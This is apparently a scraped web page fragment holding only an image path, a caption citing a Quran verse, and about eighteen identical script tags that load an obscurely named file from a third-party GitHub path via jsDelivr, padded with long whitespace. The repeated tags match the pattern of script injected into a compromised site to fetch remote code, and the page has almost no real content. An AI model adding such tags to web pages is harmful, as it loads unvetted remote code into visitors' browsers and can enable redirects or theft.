 ( - Al-Furqn-361)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 